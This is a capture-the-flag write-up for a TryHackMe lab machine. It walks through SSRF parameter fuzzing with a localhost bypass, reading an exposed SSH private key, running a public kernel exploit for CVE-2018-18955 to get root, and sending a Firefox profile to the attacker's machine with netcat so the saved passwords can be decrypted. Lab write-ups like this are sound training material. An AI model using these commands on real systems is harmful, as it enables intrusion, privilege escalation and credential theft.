The London Bridge
The London Bridge is falling down.
Room
- Title: LondonBridge
- Name: The London Bridge
- Description: The London Bridge is falling down.
- Creator: Sharib
Flags
- What is the user flag?
- What is the root flag?
- What is the password of charles?
Initial Recon
After scanning the target with nmap, we can see that port 8080 is open.
1
2
3
4
5
6
7
8
9
10
11
m3ga@kali:~$ nmap -sS -Pn -v -p- -T4 -A -oN portscan.nmap 10.10.106.27
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 7.6p1 Ubuntu 4ubuntu0.7 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 2048 58:c1:e4:79:ca:70:bc:3b:8d:b8:22:17:2f:62:1a:34 (RSA)
| 256 2a:b4:1f:2c:72:35:7a:c3:7a:5c:7d:47:d6:d0:73:c8 (ECDSA)
|_ 256 1c:7e:d2:c9:dd:c2:e4:ac:11:7e:45:6a:2f:44:af:0f (ED25519)
8080/tcp open http-proxy gunicorn
| http-methods:
|_ Supported Methods: GET OPTIONS HEAD
|_http-title: Explore London
There’s a website running on port 8080.
After some enumeration, we find that we are able to uploads pictures in http://10.10.106.27:8080/gallery
Since the background server running is gunicord, we can’t just upload a php-reverse-shell or something like that to get access so this is pretty much useless.
After further enumeration /dejaview is found.
1
2
3
4
5
http://10.10.106.27:8080/contact (Status: 200) [Size: 1703]
http://10.10.106.27:8080/feedback (Status: 405) [Size: 178]
http://10.10.106.27:8080/gallery (Status: 200) [Size: 1722]
http://10.10.106.27:8080/upload (Status: 405) [Size: 178]
http://10.10.106.27:8080/dejaview (Status: 200) [Size: 823]
Here we can view images by providing a link.
User Flag
SSRF
After intercepting the upload request, we see that the paramter is called image_url
As the hint suggests, fuzzing for other parameters, we find that www is also there: 
In CTFs, this usually suggests that an internal web server/service is running locally. But enumerating for open ports using www=127.0.0.1:<port> gives us a 405 not allowed response. Even with port 8080 which we know is open.
Changing the payload to www=127.1:8080 helps us bypass this.
Fuzzing for open local ports we find that port 80 is open.
It seems like there is an internal web server running as previously thought. 
Fuzzing for directories on this internal server we don’t find anything useful at first.
1
2
3
4
5
6
7
8
m3ga@kali:~$ wfuzz -u "http://10.10.106.27:8080/view_image" -d 'www=http://127.1:80/FUZZ' -w /usr/share/wordlists/seclists/Discovery/Web-Content/directory-list-2.3-medium.txt -c --hw 37
...
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000067: 200 43 L 115 W 1294 Ch "templates"
000000150: 200 21 L 43 W 630 Ch "uploads"
000000255: 200 17 L 35 W 420 Ch "static"
After spending some time and not making any progress, I fuzzed this again with another wordlist which gave me a lot more back.
1
2
3
4
5
6
7
8
9
10
11
12
13
m3ga@kali:~$ wfuzz -u "http://10.10.106.27:8080/view_image" -d 'www=http://127.1:80/FUZZ' -w /usr/share/wordlists/seclists/Discovery/Web-Content/raft-medium-words.txt -c --hw 37
...
=====================================================================
ID Response Lines Word Chars Payload
=====================================================================
000000011: 200 43 L 115 W 1294 Ch "templates"
000000113: 200 21 L 43 W 630 Ch "uploads"
000000272: 200 17 L 35 W 420 Ch "static"
000000400: 200 36 L 161 W 1270 Ch "."
000001950: 200 17 L 35 W 474 Ch ".cache"
000002572: 200 17 L 35 W 414 Ch ".local"
000008706: 200 16 L 33 W 399 Ch ".ssh"
The .ssh directory contains two files id_rsa and authorized_keys.
The id_rsa file is a private key. 
The authorized_keys file contains a public key of a user called beth.
After copying the private key to our own machine, we can successfully SSH into the system using the private key and the username beth.
The user.txt file can be found inside the __pycache__ folder.
1
2
3
4
5
6
7
8
9
10
11
12
m3ga@kali:~$ nano id_rsa_beth
# paste private key and save
m3ga@kali:~$ chmod 600 id_rsa_beth
m3ga@kali:~$ ssh beth@10.10.106.27 -i id_rsa_beth
...
Welcome to Ubuntu 18.04.5 LTS (GNU/Linux 4.15.0-112-generic x86_64)
...
beth@london:~$ cd __pycache__/
beth@london:~/__pycache__$ ls
app.cpython-36.pyc gunicorn_config.cpython-36.pyc user.txt
beth@london:~/__pycache__$ cat user.txt
THM{[REDACTED]}
Root Flag
Enumeration
After running linpeas on the system, it shows that there are some services which are using binaries inside beth’s home directory, but it wasn’t possible to do anything with them.
The kernel running on the machine seems to be outdated.
1
2
beth@london:~$ uname -a
Linux london 4.15.0-112-generic #113-Ubuntu SMP Thu Jul 9 23:41:39 UTC 2020 x86_64 x86_64 x86_64 GNU/Linux
CVE-2018-18955
linpeas suggests that [CVE-2018-18955] subuid_shell kernel exploit might help to escalate privileges.
nist.gov - CVE-2018-18955
In the Linux kernel 4.15.x through 4.19.x before 4.19.2, map_write() in kernel/user_namespace.c allows privilege escalation because it mishandles nested user namespaces with more than 5 UID or GID ranges. A user who has CAP_SYS_ADMIN in an affected user namespace can bypass access controls on resources outside the namespace, as demonstrated by reading /etc/shadow. This occurs because an ID transformation takes place properly for the namespaced-to-kernel direction but not for the kernel-to-namespaced direction.
scheatkode on GitHub already has everything we need to exploit this.
GitHub PoC - CVE-2018-18955
Linux local root exploit. Wrapper for Jann Horn’s exploit for CVE-2018-18955, forked from kernel-exploits.
After downloading the release linux-x86_64.tar.gz and getting it on the target machine, I ran some of the bash scripts. The one that worked for me was exploit.dbus.sh.
The root.txt file can be found inside root’s home directory.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
beth@london:~$ tar -xvf ./linux-x86_64.tar.gz && cd linux-x86_64
beth@london:~/linux-x86_64$ ./exploit.dbus.sh
[*] Compiling...
[*] Creating /usr/share/dbus-1/system-services/org.subuid.Service.service...
[.] starting
[.] setting up namespace
...
[+] Success:
-rwsrwxr-x 1 root root 8392 Sep 28 08:46 /tmp/sh
[*] Cleaning up...
[*] Launching root shell: /tmp/sh
root@london:~/linux-x86_64# id
uid=0(root) gid=0(root) groups=0(root),1000(beth)
root@london:/root# cat .root.txt
THM{[REDACTED]}
Charles’s Password
Once I got root, I tried cracking charles’s hash inside /etc/shadow with no luck. That’s when I found a directory called .mozilla inside charles’s home directory.
This folder usually contains firefox profiles which contains saved credentials inside the browser. Let’s compress the folder and download it to our local machine.
1
2
3
4
5
root@london:/home/charles# tar -cvf mozilla.tar ./.mozilla/
root@london:/home/charles# nc 10.11.75.248 4545 < mozilla.tar
m3ga@kali:~$ nc -lvnp 4545 > mozilla.tar
m3ga@kali:~$ tar -xvf mozilla.tar
unode on GitHub has a script which can go through these profiles and extract the credentials.
GitHub - firefox_decrypt
Firefox Decrypt is a tool to extract passwords from profiles of Mozilla (Fire/Water)fox™, Thunderbird®, SeaMonkey® and derivates. It can be used to recover passwords from a profile protected by a Master Password as long as the latter is known. If a profile is not protected by a Master Password, passwords are displayed without prompt.
Running this script on charles’s profile, we can successfully extract his password.
1
2
3
4
5
6
7
m3ga@kali:~$ chmod 777 ./.mozilla -R
m3ga@kali:~$ /opt/firefox_decrypt/firefox_decrypt.py ./.mozilla/firefox/8k3bf3zp.charles
...
Website: https://www.buckinghampalace.com
Username: 'Charles'
Password: '[REDACTED]'
Outro
Many thanks to the creator the room, Sharib.
This was a great room and a good refresher on SSRF for me.
- m3gakr4nus

